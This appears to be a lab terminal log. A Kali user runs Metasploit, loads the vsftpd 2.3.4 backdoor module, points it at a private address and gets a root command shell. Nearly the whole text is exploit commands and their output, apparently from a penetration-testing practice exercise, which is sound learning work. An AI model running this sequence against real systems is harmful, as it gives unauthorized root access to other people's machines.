 Login Successful!
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: View advanced module options with advanced
.:okOOOkdc' 'cdkOOOko:.
.xOOOOOOOOOOOOc cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk, ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
.OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 432 post ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
search vsftpd
use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.186
RHOSTS => 192.168.1.186
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.186:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.186:21 - USER: 331 Please specify the password.
[+] 192.168.1.186:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.186:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.182:39257 -> 192.168.1.186:6200) at 2025-07-15 10:45:48 -0400